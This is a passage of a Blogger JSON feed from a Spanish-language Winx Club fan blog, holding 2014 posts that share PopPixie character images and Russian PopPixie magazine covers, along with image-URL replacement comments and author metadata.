\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-3KTGpH5yr2I%2FU2uR0yiQOYI%2FAAAAAAABW6g%2F7VIgd4VBqV0%2Fs1600%2Fimg_10_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoDz0gRV9UunjUXMIQkAVbHlBw7v5eLoP7GAxh-HIGCXdX0knp4N4d3kH-hP4-Z_HmtWo_WC4B6jnjmOfMqS2smkYu76CyGA82cRIvezyUmCVECEc_zVypZt-r7edGSksegdC5DGqhCg\/s1600\/img_10_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-U1sBH7de7Fk%2FU2uR3J3NtDI%2FAAAAAAABW7I%2FuuhRqsoUsvY%2Fs1600%2Flevel_3_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7TMtdKGqHjkhV5GuYyBfGEPxe2kLMWL-hNqZMtnuUIrhaP45-XDz496E3MhCJHguJ4AeNOGFCjcThw2AjBD1X_AZNhTVonyd5y_pQW0U_SsSu6mqTkmZgp0dpi813L-YkEOwv1H6YI0\/s1600\/level_3_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-DwSKzLqz1vc%2FU2uRuUYZvVI%2FAAAAAAABW44%2FH9yR1-Dwpoc%2Fs1600%2Fhero_3_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7Bs0fxWUNJvA7FvFDjf9I8jSoDX5lFAiMDsUZvBd-7Ywehr5eT6s8d0cQ86iiBtEW7OchAEPJvSTrS-zLltlxL6vu5nUwbKMTkiHyVCkGhqWb2nfLBRrRvoHQ7ZlxTTgfyNgk7GaJ9M\/s1600\/hero_3_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-AAuaKutGrEw%2FU2uRv_KNaHI%2FAAAAAAABW5M%2FnK6FWhv9m0I%2Fs1600%2Fhero_5_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZv-D1Sd8mMctYiWNUuomkqePO-UYSmqLy6dOY_qmQU_JMHL7AlGxdR4tJ1PXihD8W8U5ab9aBA-a5BxJ_BM47OFcbJMhXZLCiR7jF35O17LC0-6LdjHf7wbQZO4tPPXX0ufjvKYEfCSo\/s1600\/hero_5_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-FC7yc_m1MZY%2FU2uR7hWOxQI%2FAAAAAAABW8Y%2FZPQfVTbsybQ%2Fs1600%2Flvl_img_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPCwkRZpnfHzIcvNSkvQrDwb-4g7eyO363OgT8_Q2klOc1Sh8L42kTOd7bi-4X_LTilyK6v7i7zM-0dLk5GB5n10rE2hDPmJz3t2mFkygWSDtowm3_SeW-vGKAqMEHdKw6zfIQSgfrg4\/s1600\/lvl_img_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qfYdLUuvgs4%2FU2uRwT9e4jI%2FAAAAAAABW7A%2FyHsmE1v-rdM%2Fs1600%2Fhero_7_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZnzNri-2svm0tvL2plU3S7tdykci98exgs8VvgSmrhTx18RexDKQPqc82CXt5bNmabYXLDW4uUsS1rtL29B-dIgKSVZmrrrDSXiS-YTTx6XEHF2mbF66LQlJ6jXOpZFE6zrnBJERaFw\/s1600\/hero_7_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-_-FE4x9pDwM%2FU2uRwqV0d1I%2FAAAAAAABW5c%2FaW0LJ1IHInE%2Fs1600%2Fimg_01_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheUm2RLGpYx8ouE8FOTj4OlWLgvrcjrpzMTOceg4qziuy5o1C7unEEs_8kYb44J-YXSjO2pB-Xv7xZPc5LybuLlkHGoUmbBi9JibtvnKmehKt1dfpUDxFy-QkyXf6KiSZJbimFIaoHnoA\/s1600\/img_01_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-1FwOIf_iyJc%2FU2uR5TZlciI%2FAAAAAAABW7s%2Fy0DKP3Lihwg%2Fs1600%2Flevel_7_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9SwZClh_T5jM_JHXAh6jC6Ncj15MdW-HUhziUFYJfUTpF0Sm5cNY2HlrK4QvjdtY1ZjjqSTmxvqCeJ3uhosDyq1H63Q_Uh8P1J5GSRuusF4D4TIbDpojCHzmk72Dhb9Qbpp8vlodZQ-k\/s1600\/level_7_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-AFIs4wKGW0o%2FU2uR56E66RI%2FAAAAAAABW78%2Fxx1J7p0zIXs%2Fs1600%2Flevel_9_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlIkEkqIPxzGh1UQBJWG2z8HPogEJgHGm6efmY9lwIvCb8gqNvOpdQ1p6zE1dXU_a4mJfn4AUezejZfYklK12iWkPVcpJkvI-Jgye2eZQ-PwQ-IlUTuzno6WNulwXE3z5RrfckvOV9U3U\/s1600\/level_9_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-_wQD4ClNk5s%2FU2uR5iKBWRI%2FAAAAAAABW70%2Fi1pWdUQfdQM%2Fs1600%2Flevel_8_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivabKp6db4H0FmpW80Z_HWdAXZGpo8FsMck7zbt0PUGW6w7SBRpMEzlCEy2ZLZpL-3GwMRFnk6kV2l08oCyZ8277qzI9irUwdWhRWMJUR3Hn7KYzWegzIxDTqxb-gKOWgA9kv8yvxIYFc\/s1600\/level_8_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-P8-_YgULq0E%2FU2uRv0PGZXI%2FAAAAAAABW5Q%2Fy_vHiNM_s2s%2Fs1600%2Fhero_6_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Un17ovlcCxYZlzuxKyb0U1XJLRhKRRZNpnidsWigtSh2fOSECtjYJgw8v4cMDr-Pl_DlxrQ5bNC-2WBnw2cuI3RtGoZofDUx2QJc4O3VouVnGAyYIwBPY12aeBdgcHvbtDBqioYKF4U\/s1600\/hero_6_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-h-ClM_snuok%2FU2uR1lQR6iI%2FAAAAAAABW6w%2FwK-JFXIRO0E%2Fs1600%2Flevel_10_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9lYjOGuWWrPPgafKufVGP7MWNx3WKzTok5t8jrZAsgG-hR9g05qoZ2qpbGvB-K72AiHJDdwW6sFHgTNGksay7WQeE4E6utylTXAAqMYjNl0b5K3oOzMbV0tgNW2E0MMgUTEcnYDeQTk\/s1600\/level_10_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hMiwTkLi5XM%2FU2uR2OcpIZI%2FAAAAAAABW64%2FgFPSjcGm_mw%2Fs1600%2Flevel_1_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghs6e0KH7fDlzs1ppZfawo-TLL8r79VTi4zg_XKEpHS7-wdpppsqTUM-A715Ei7X0zge8hDy__TfjCu0TXZTjCZSZrtHCiX9HZFk1rz147rkK2T2lb5xS0K3nZN5A7V7frgTy7VXbL75w\/s1600\/level_1_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-MphG1Xj6X-4%2FU2uRuZber3I%2FAAAAAAABW40%2FMqim9-5F0kA%2Fs1600%2FLokett.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNkwTZwQ-65hiMw9_tsuL9TAYmeol4V8VhXcbeFu8gBFg2JetYfovlGPYqW4dVEDIpTHa4pFDmbV_mosvEYAiploq6IVEm2QpywHWRgn4r6qhysVc-on8B8FbTgtgUenZRNYfWo4osMI\/s1600\/Lokett.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5YDCHMYrPec%2FU2uRz_Xk7tI%2FAAAAAAABW6U%2FlWo_Eo3_Wzk%2Fs1600%2Fimg_08_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzvSfmrBX60OTw2k6Rq78cbBceA_2ymphs_N0KZ8E7M5tVWMFdiGIDPh5v-NPqkwpFa6Sy5CPfZ8x32XimPjohTftOSr5ASyOW8GunU6Sx7e2o5MZ06LQv_SGN6iV5zam6F8OSTGxmRc\/s1600\/img_08_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-RmlMOdoS-9Y%2FU2uR6jDLzPI%2FAAAAAAABW8E%2FPh4jnKaRQdY%2Fs1600%2Flvl_img_easy_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj20AVB1R9JoTK1aaD6kzSBVNecaV3y4KiZO0zZiltgYsmLxi23KwDOxPaw9d6T8qJbSg1Y41yPfmyuLoBR7S_1SEKutEhwCvisnVG4PguwQaw0XI8lbx2YFM7E3HacepNNgKK06zHto-M\/s1600\/lvl_img_easy_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-l1b9SUTB8-M%2FU2uR2z4maUI%2FAAAAAAABW7E%2FkD89Uh384E8%2Fs1600%2Flevel_2_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIe0iIfJ1Wyu0vRpOWubpmwWbGxgoq9nCYF5wOQeWXClnHmCpfoIqLWf-1rmQcsK3okrY85vuFRw3tmX_RC_GpBVbEcE7ewZqmAuTgIIaEsKBx7rpDYDYy0LHNECMFoUuNTdIBPAia28\/s1600\/level_2_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-NLbJBSILv4U%2FU2uR4ORVlqI%2FAAAAAAABW7c%2FMflsDPRv49A%2Fs1600%2Flevel_5_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-xvVn3eRW7GX_j3p1MMKIRTfPyBAtonsQVYlKC5iubcMPRoLNNMPrwnoE5pu-gFLheDAF8sRbnkVcm_VSF3SCcGvxT9y0-jKcf6y35xBS4smx6zmGNI87pymLrMnJO5DoaGmt9XUj_f4\/s1600\/level_5_full_2x_ipad.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7918736333540998321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7918736333540998321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/05\/nuevas-imagenes-personajes-poppixie.html","title":"¡Nuevas imágenes personajes PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4NBWS6P9hClxDyaRqB7lG_cm3CqLEI8ht-bPjpcajqgKNamEUUtvTqOlZofN4iqv8WStED-euvFk2ziK2ZNzeWVuEJ9mjSg8xygTVVnMZYw3RC72JDNIIg0Rua0_QgOYAJgpsJOy7wUY\/s72-c\/xpVYY0k9NqE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1340317070962265378"},"published":{"$t":"2014-04-30T18:30:00.000+02:00"},"updated":{"$t":"2014-04-30T18:30:00.776+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmhNgn7YofNU-7aokilt5jUr-Ico_KPrNtdiAMBcIUN9NbKXl7FkQrgb08CvJogcI2Evhh8XVb5Xo-q2F3L_FG9hRbEgfhXAfsJKFZ0AFC8-PrMw620DFWaAQ1iE-qSpfAMSf3Nxt_1E\/s1600\/G_obFxDPeRs.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmhNgn7YofNU-7aokilt5jUr-Ico_KPrNtdiAMBcIUN9NbKXl7FkQrgb08CvJogcI2Evhh8XVb5Xo-q2F3L_FG9hRbEgfhXAfsJKFZ0AFC8-PrMw620DFWaAQ1iE-qSpfAMSf3Nxt_1E\/s1600\/G_obFxDPeRs.jpg\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgprJmIVgICtLqhrYbQwEc7sGG5EVLazQLjcQz-FGxtqYe2txMEamYyFnJmAptShB2XMm0dWrMS_cqId0vJDvgIKsbwy1lAs4IfwPwir4FLVZj7RexLXLNLkAdPOjUPuQfIu2cV3woe0Is\/s1600\/KKc80tspMQA.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgprJmIVgICtLqhrYbQwEc7sGG5EVLazQLjcQz-FGxtqYe2txMEamYyFnJmAptShB2XMm0dWrMS_cqId0vJDvgIKsbwy1lAs4IfwPwir4FLVZj7RexLXLNLkAdPOjUPuQfIu2cV3woe0Is\/s1600\/KKc80tspMQA.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-RaIdEkQkt4A%2FU2DqoIKJvwI%2FAAAAAAABWhs%2F0-_Pim4Vtqg%2Fs1600%2FG_obFxDPeRs.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmhNgn7YofNU-7aokilt5jUr-Ico_KPrNtdiAMBcIUN9NbKXl7FkQrgb08CvJogcI2Evhh8XVb5Xo-q2F3L_FG9hRbEgfhXAfsJKFZ0AFC8-PrMw620DFWaAQ1iE-qSpfAMSf3Nxt_1E\/s1600\/G_obFxDPeRs.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-YggtRbBDfgs%2FU2DqoPj82rI%2FAAAAAAABWho%2FsN0Zr1riF_8%2Fs1600%2FKKc80tspMQA.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgprJmIVgICtLqhrYbQwEc7sGG5EVLazQLjcQz-FGxtqYe2txMEamYyFnJmAptShB2XMm0dWrMS_cqId0vJDvgIKsbwy1lAs4IfwPwir4FLVZj7RexLXLNLkAdPOjUPuQfIu2cV3woe0Is\/s1600\/KKc80tspMQA.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1340317070962265378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1340317070962265378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/nueva-revista-poppixie-en-rusia_30.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmhNgn7YofNU-7aokilt5jUr-Ico_KPrNtdiAMBcIUN9NbKXl7FkQrgb08CvJogcI2Evhh8XVb5Xo-q2F3L_FG9hRbEgfhXAfsJKFZ0AFC8-PrMw620DFWaAQ1iE-qSpfAMSf3Nxt_1E\/s72-c\/G_obFxDPeRs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7784986283132208800"},"published":{"$t":"2014-04-15T17:30:00.000+02:00"},"updated":{"$t":"2014-04-15T17:30:00.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva imagen de Cherie 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdRKale2C2fQrK1r7icSIzxBO8mgBPw31mpzHx-6HeRzlgsdjiqBkmcLQB7QW7zX6WwHL9thJ5DHrmiAzMM9jIWy4RVTQbKDwht61vdDq5EnUzHCLxuBs95wEbnJaiwR8sa2qmT09PSA\/s1600\/Cherie.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdRKale2C2fQrK1r7icSIzxBO8mgBPw31mpzHx-6HeRzlgsdjiqBkmcLQB7QW7zX6WwHL9thJ5DHrmiAzMM9jIWy4RVTQbKDwht61vdDq5EnUzHCLxuBs95wEbnJaiwR8sa2qmT09PSA\/s1600\/Cherie.png\" height=\"640\" width=\"427\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7784986283132208800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7784986283132208800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/nueva-imagen-de-cherie-6-temporada-winx.html","title":"¡Nueva imagen de Cherie 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdRKale2C2fQrK1r7icSIzxBO8mgBPw31mpzHx-6HeRzlgsdjiqBkmcLQB7QW7zX6WwHL9thJ5DHrmiAzMM9jIWy4RVTQbKDwht61vdDq5EnUzHCLxuBs95wEbnJaiwR8sa2qmT09PSA\/s72-c\/Cherie.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2483306776142996340"},"published":{"$t":"2014-04-09T18:00:00.000+02:00"},"updated":{"$t":"2014-04-09T18:00:02.238+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva revista PopPixie en Rusia!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-3wCCq29YDovrGodlUa3LKLw7tpkD-Ly8Gnnz_vfsmnxhctZQCHOV_8atBVXCFAmPOgcnsIk6coeX-h2UMzhXduxy1quuMB4QvlzXhFVk30M6PMPLM_yvsdG0pxTRURKXTf0UqBI1-k\/s1600\/4vHOn5Uga8c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-3wCCq29YDovrGodlUa3LKLw7tpkD-Ly8Gnnz_vfsmnxhctZQCHOV_8atBVXCFAmPOgcnsIk6coeX-h2UMzhXduxy1quuMB4QvlzXhFVk30M6PMPLM_yvsdG0pxTRURKXTf0UqBI1-k\/s1600\/4vHOn5Uga8c.jpg\" height=\"640\" width=\"477\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe regalo un bolsito con forma de fresa\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWywe1h3MLmaGS0hu-EEXhLJ-bTDSq08-1anME5JFfQCf8I8iw5fuY-M4yYWzy2KVrfFc1o95LFm_L7ROSaDKJhoc453C9RKSjI91CCAGSMg0NPBVymPokMgYK5dWvvC0dJpu8GcUqio\/s1600\/iSRVNtoZzRc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWywe1h3MLmaGS0hu-EEXhLJ-bTDSq08-1anME5JFfQCf8I8iw5fuY-M4yYWzy2KVrfFc1o95LFm_L7ROSaDKJhoc453C9RKSjI91CCAGSMg0NPBVymPokMgYK5dWvvC0dJpu8GcUqio\/s1600\/iSRVNtoZzRc.jpg\" height=\"320\" width=\"269\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2483306776142996340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2483306776142996340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/nueva-revista-poppixie-en-rusia.html","title":"¡Nueva revista PopPixie en Rusia!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-3wCCq29YDovrGodlUa3LKLw7tpkD-Ly8Gnnz_vfsmnxhctZQCHOV_8atBVXCFAmPOgcnsIk6coeX-h2UMzhXduxy1quuMB4QvlzXhFVk30M6PMPLM_yvsdG0pxTRURKXTf0UqBI1-k\/s72-c\/4vHOn5Uga8c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7691605207244773093"},"published":{"$t":"2014-03-18T17:30:00.000+01:00"},"updated":{"$t":"2014-03-18T17:30:00.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva imagen de Piff 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 